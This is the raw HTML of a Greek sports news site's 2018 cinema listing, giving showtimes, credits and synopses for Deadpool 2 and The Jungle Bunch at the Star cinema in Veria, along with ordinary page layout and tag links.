								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/ektos-athlitismoy/12898-kinimatografos-star-oi-provoles-apo-17-05-18" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/ektos-athlitismoy/12898-kinimatografos-star-oi-provoles-apo-17-05-18" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/49-star-cinema">ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2018-05-17T15:25:59+03:00" itemprop="datePublished">
							Μαϊ 17, 2018						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 1262 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 17/05/18				</h1>
				
                                             <div class="itemIntroText"> <h3>
	<strong>Deadpool 2</strong></h3>
<p>
	<strong>Προβολές: &nbsp;Πέμπτη &nbsp;στις 20.30 &nbsp;</strong></p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	<strong>Προβολές: &nbsp;Παρασκευή – Σάββατο - Κυριακή στις 19.15 και 21.45</strong></p>
<p>
	<strong>Προβολές: &nbsp;Δευτέρα – Τρίτη - Τετάρτη στις 20.30 και 20.30</strong></p>
<p>
	Σκηνοθεσία:&nbsp; ΝΤΕΪΒΙΝΤ ΛΙΝΤΣ</p>
<p>
	Σενάριο: ΡΟΜΠ ΛΙΦΙΛΝΤ &amp; ΦΑΜΠΙΕΝ ΝΙΣΙΕΖΑ</p>
<p>
	Ηθοποιοί: ΜΟΡΕΝΑ ΜΠΑΚΑΡΙΝ, ΤΖΟΣ ΜΠΡΟΛΙΝ, ΜΠΡΙΑΝΑ ΧΙΛΝΤΕΜΠΡΑΝΤ, ΡΑΪΑΝ ΡΕΪΝΟΛΝΤΣ</p>
<p>
	Ο βοθρόστομος μισθοφόρος της Marvel επέστρεψε! Μεγαλειώδης, καλύτερος και πιο τσίτσιδος από ποτέ. Όταν ένας σουπερ-στρατιώτης αναλαμβάνει μια αποστολή δολοφονίας, ο Deadpool αναγκάζεται να αναθεωρήσει τις αξίες του για τη φιλία, την οικογένεια και αυτό που πραγματικά σημαίνει να είσαι ήρωας – κι όλα αυτά ρίχνοντας 50 αποχρώσεις βρωμόξυλου. Γιατί, μερικές φορές, για να κάνεις το σωστό πρέπει να πολεμήσεις βρώμικα.</p>
<p>
	Επίσημο site: <a href="https://www.foxmovies.com/movies/deadpool-2">https://www.foxmovies.com/movies/deadpool-2</a></p>
<p>
	Trailer: <div class="video-responsive"><iframe id="youtube_yOZC3D4pwi8" width="900" height="680" frameborder="0" src="https://www.youtube.com/embed/yOZC3D4pwi8?wmode=transparent" allowfullscreen></iframe></div></p>
<h3>
	<strong>Η ΖΟΥΓΚΛΟΠΑΡΕΑ (ΜΕΤΑΓΛ.)</strong></h3>
<p>
	<strong>THE JUNGLE BUNCH</strong></p>
<p>
	<strong>Προβολές: &nbsp;Παρασκευή – Σάββατο – Κυριακή&nbsp; στις&nbsp; 17.45</strong></p>
<p>
	Σκηνοθεσία/ Σενάριο:ΝΤΕΪΒΙΝΤ ΑΛΑΑ</p>
<p>
	Ηθοποιοί&nbsp; &nbsp; ΤΙΣ ΦΩΝΕΣ ΤΟΥΣ ΔΑΝΕΙΖΟΥΝ ΟΙ:, ΒΙΝΑ ΠΑΠΑΔΟΠΟΥΛΟΥ, ΠΑΝΑΓΙΩΤΗΣ ΑΠΟΣΤΟΛΟΠΟΥΛΟΣ, ΔΗΜΗΤΡΗΣ ΠΑΠΑΔΑΤΟΣ, ΔΗΜΗΤΡΗΣ ΚΑΝΕΛΛΟΣ, ΑΓΓΕΛΟΣ ΛΙΑΓΚΟΣ, ΧΡΗΣΤΟΣ ΠΛΑΪΝΗΣ</p>
<p>
	ΠΕΡΙΛΗΨΗ</p>
<p>
	Ο Μορίς μπορεί να μοιάζει με πιγκουίνο - αλλά βαθιά μέσα του είναι πραγματικός τίγρης! Μαζί με τους φίλους του, τη "Ζουγκλοπαρέα", θέλει να διατηρήσει την τάξη και τη δικαιοσύνη στη ζούγκλα, όπως έκανε η μητέρα του πριν από αυτόν. Αλλά ο Ίγκορ, το πονηρό κοάλα, με τη βοήθεια του στρατού των ανόητων μπαμπουίνων θέλει να καταστρέψει τη ζούγκλα μια για πάντα. Η Ζουγκλοπαρέα - σπεύδει στη διάσωση!</p>
<p>
	Επίσημο site: <a href="http://tatprod.com/projets/les-as-de-la-jungle-le-film/">http://tatprod.com/projets/les-as-de-la-jungle-le-film/</a></p>
<p>
	Trailer:&nbsp;&nbsp; <div class="video-responsive"><iframe id="youtube_CsR8zE2SB18" width="900" height="680" frameborder="0" src="https://www.youtube.com/embed/CsR8zE2SB18?wmode=transparent&list=PLmXEsGkAb8kwF7VsrkrHW2ABahwXgM9XJ" allowfullscreen></iframe></div></p>
<p>
	<u><strong>Επίσης μπορείτε να πληροφορηθείτε για όλο το πρόγραμμα του ΚινηματοΘέατρου ΣΤΑΡ παρακάτω:</strong></u></p>
<p>
	<a href="http://www.cinestar.gr/">http://www.cinestar.gr</a></p>
<p>
	<a href="http://www.facebook.com/cinestarveria">http://www.facebook.com/cinestarveria</a></p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/ektos-athlitismoy/tag/%CE%A3%CE%99%CE%9D%CE%95%CE%9C%CE%91">ΣΙΝΕΜΑ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/35624-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/1392dfc93ada4c85acae1b74a1f2055f_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/35624-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia">Πρόγραμμα ταινιών στον Δημοτικό κινηματογράφο Νάουσας &quot;CinEPIA&quot;</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/35542-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/a7cab38cac3947c215a86752bcd5cfd8_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/35542-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia">Πρόγραμμα ταινιών στον Δημοτικό κινηματογράφο Νάουσας &quot;CinEPIA&quot;</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/35455-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/841038e2d65d7f766c0f5b23fd9bd4ae_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/35455-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia">Πρόγραμμα ταινιών στον Δημοτικό κινηματογράφο Νάουσας &quot;CinEPIA&quot;</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/35183-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/98d4c9c56411bd0d1acee561a21a44fd_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/35183-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia">Πρόγραμμα ταινιών στον Δημοτικό κινηματογράφο Νάουσας &quot;CinEPIA&quot;</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/ektos-athlitismoy/tag/BET" title="2951 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/ektos-athlitismoy/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/ektos-athlitismoy/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/ektos-athlitismoy/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/ektos-athlitismoy/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/ektos-athlitismoy/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/ektos-athlitismoy/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/ektos-athlitismoy/tag/VERIA WFC" title="68 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/ektos-athlitismoy/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="506 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/Α ΕΠΣΗ" title="1056 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/ektos-athlitismoy/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2013 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/ektos-athlitismoy/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="851 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/ektos-athlitismoy/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/ektos-athlitismoy/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/ektos-athlitismoy/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/ektos-athlitismoy/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/ektos-athlitismoy/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/ektos-athlitismoy/tag/Β ΕΠΣΗ" title="302 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9312 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1845 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/ektos-athlitismoy/tag/ΒΙΝΤΕΟ" title="1076 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/ektos-athlitismoy/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/ektos-athlitismoy/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/ektos-athlitismoy/tag/Γ ΕΘΝΙΚΗ" title="3378 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/ektos-athlitismoy/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/ektos-athlitismoy/tag/ΓΥΝΑΙΚΕΣ" title="769 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/ektos-athlitismoy/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/ektos-athlitismoy/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/ektos-athlitismoy/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΕΚΑΣΚΕΜ" title="166 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/ektos-athlitismoy/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/ektos-athlitismoy/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1449 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7681 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/ektos-athlitismoy/tag/ΖΑΦΕΙΡΑΚΗΣ" title="737 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/ektos-athlitismoy/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/ektos-athlitismoy/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/ektos-athlitismoy/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/ektos-athlitismoy/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/ektos-athlitismoy/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/ektos-athlitismoy/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/ektos-athlitismoy/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/ektos-athlitismoy/tag/ΜΑΚΡΟΧΩΡΙ" title="559 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/ektos-athlitismoy/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/ektos-athlitismoy/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/ektos-athlitismoy/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/ektos-athlitismoy/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/ektos-athlitismoy/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/ektos-athlitismoy/tag/ΜΠΑΣΚΕΤ" title="2689 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/ektos-athlitismoy/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/ektos-athlitismoy/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΠΑΛΑΙΜΑΧΟΙ" title="170 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/ektos-athlitismoy/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22135 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/ektos-athlitismoy/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/ektos-athlitismoy/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="144 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/ektos-athlitismoy/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/ektos-athlitismoy/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/ektos-athlitismoy/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/ektos-athlitismoy/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/ektos-athlitismoy/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/ektos-athlitismoy/tag/ΣΤΟΙΧΗΜΑ" title="68 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/ektos-athlitismoy/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/ektos-athlitismoy/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/ektos-athlitismoy/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1168 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/ektos-athlitismoy/tag/ΦΕΡΩΝΑΣ" title="201 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/ektos-athlitismoy/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3268 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/ektos-athlitismoy/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="714 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/ektos-athlitismoy/tag/ΧΑΝΤΜΠΟΛ" title="2010 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
